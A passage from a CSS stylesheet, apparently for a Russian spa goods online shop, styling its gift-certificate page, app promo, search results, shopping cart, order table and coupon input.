}

.auth__socials-item--tw a {
  background-color: #01b0f1;
}

.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--ok a {
  background-color: #fca61b;
}

.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}

@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}

.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}

.app__description p:last-child {
  margin-bottom: 0;
}

.app hr {
  background-color: #e463a0;
}

.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}

@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}

@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}

.app__device {
  margin-top: 38px;
  text-align: center;
}

@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}

.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}

@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}

@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}

.sertificate__header>* {
  z-index: 10;
  position: relative;
}

.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}

.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}

.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}

.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}

.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}

.sertificate__description span {
  color: #e463a0;
}

.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}

.sertificate__card {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}

.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}

@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}

.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}

@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}

.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}

.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}

@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}

.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}

.sertificate__card-message {
  margin-top: 22px;
}

.sertificate__card-message textarea {
  resize: none;
}

@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}

.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}

@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}

.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}

.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}

@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}

.sertificate__code span {
  color: #e463a0;
}

.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}

.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}

.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}

.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}

.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}

.sertificate__nominal-choose {
  margin-bottom: 29px;
}

.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}

.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}

@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}

.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}

.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}

.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}

.sertificate__steps {
  margin-bottom: 87px;
}

.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}

@media (min-width: 768px) {

  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}

.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}

.sertificate__steps-item {
  vertical-align: top;
}

@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}

.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}

.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}

@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}

.sertificate__steps-item:last-child:after {
  display: none;
}

.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}

.sertificate__btn .btn {
  display: inline-block;
}

.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}

.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}

.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}

.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}

.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}

.sertificate__form-btn {
  text-align: center;
}

.sertificate__form-btn .btn {
  display: inline-block;
}

.sertificate__form-btn-pay {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}

.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}

@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}

@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}

.search-page__form-wrapper {
  margin-bottom: 60px;
}

.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}

@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }

  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}

.search-page__result .pagination {
  margin-top: 50px;
}

.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3), color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%, #e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}

.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}

.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}

.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}

@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}

.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}

.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}

.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}

.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}

.page-footer-cart__logo {
  margin-bottom: 26px;
}

.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}

.page-footer-cart__contacts {
  margin-bottom: 28px;
}

.page-footer-cart__copyright {
  text-align: left;
}

@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}

.cart-empty {
  padding-top: 44px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}

@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}

@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}

.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}

.cart-empty__text {
  padding-bottom: 20px;
}

@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}

.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}

@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}

@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}

@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}

.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}

@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}

@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}

.cart-steps__step--active {
  color: #25262a;
}

@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}

.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}

@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}

.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}

.cart-menu {
  background-color: #f3f3f3;
}

.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}

@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}

.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}

.cart-menu__item:last-child {
  float: right;
}

@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }

  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}

.cart-menu__item a {
  color: #25262a;
}

.cart-menu__item a:hover {
  color: #e463a0;
}

.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}

.cart-menu__item--active {
  position: relative;
}

.cart-menu__item--active a {
  color: #e463a0;
}

.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}

.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}

.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}

.cart-orders-table__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}

.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}

@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}

.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}

@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}

.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}

.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}

.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}

.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}

.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}

.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}

@media (min-width: 1200px) {

  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}

.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}

.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}

.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}

.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}

.cart-orders-table__options a {
  margin-right: 29px;
}

.cart-orders-table__options a:hover svg {
  fill: #25262a;
}

.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}

.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}

.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}

.cart-orders-table__result>div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}

.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}

.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}

#coupons_block .apply_coupon {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}

#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

#coupons_block .input_class {
  text-transform: none;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}

.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}

.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode {
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

@media (min-width: 768px) {
  #coupons_block .apply_coupon {
    margin: 0 0 0 16px;
    width: 140px;
  }
}

@media (min-width: 1200px) {
  #coupons_block .apply_coupon {
    width: 140px;
  }

  .cart-orders-table__coupon .cupon {
    width: 280px;
  }
}

.cart-orders-table__result-btn {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}

.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}

.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}

@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}

.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}

@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}

.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}

.cart-drawingup__section .cart-drawingup__title.buyer {
  display: inline-block;
}

.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }

  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}

@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
